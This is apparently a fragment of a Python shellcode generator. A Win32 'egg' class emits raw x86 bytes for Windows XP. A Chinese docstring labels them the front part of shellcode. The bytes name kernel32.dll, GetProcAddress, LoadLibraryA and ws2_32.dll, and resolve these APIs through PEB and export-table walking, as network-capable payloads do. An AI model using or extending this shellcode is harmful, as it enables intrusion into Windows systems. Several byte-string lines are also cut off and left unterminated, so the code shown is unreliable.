 class Win32( Egg.SingleEgg ):
def getNameHash( self, name ):...
def buildWindowsX86_64( self ):...
def buildWindowsXPI386( self ):
"""
此处是生成shellcode前段
:return:
"""
code = Code.I386Code()
code += (
"\xe8\x32\x00\x00\x00\x6b\x65\x72\x6e\x65\x6c\x33\x32\x2e\x64\x6c\x6c\x20\x47\x65\x74\x50\x72\x6f\x63\x41\x64\x6
"\x4c\x6f\x61\x64\x4c\x69\x62\x72\x61\x72\x79\x41\x77\x73\x32\x5f\x33\x32\x2e\x64\x6c\x6c\x00\x5d\x64\x8b\x1d\x3
"\x5b\x0c\x83\xc3\x0c\x89\xda\x8b\x5b\x04\x39\xd3\x75\x01\xcc\x8b\x73\x30\x89\xef\x6a\x0d\x59\x66\xad\x0c\x20\xa
"\x8b\x73\x18\x8d\x45\x0d\x50\x6a\x0e\xe8\x18\x00\x00\x00\x50\x8d\x45\x1b\x50\x6a\x0c\xe8\x0c\x00\x00\x00\x50\x8
"\xd0\x91\x5a\x5f\xeb\x6b\x60\x89\xe5\x60\x31\xc0\x31\xdb\x89\x45\xf0\x8b\x46\x3c\x8b\x44\x06\x78\x01\xf0\x83\xc
"\x55\xf4\x89\xf2\x8b\x48\x04\x01\xd1\x89\x4d\xfc\x8b\x78\x08\x8b\x40\x0c\x01\xd0\x01\xd7\x89\x45\xf8\x73\x27\x6
"\x34\x9f\x8b\x7d\x28\xf3\xa6\x61\x75\x17\x8b\x55\xf8\x8b\x4d\xfc\x66\x8b\x04\x5a\x0f\xbf\xd0\x8b\x04\x91\x01\xf
"\x06\x43\x3b\x5d\xf4\x72\xd4\x89\xec\x61\x8b\x44\x24\xd0\xc2\x08\x00"
)
return code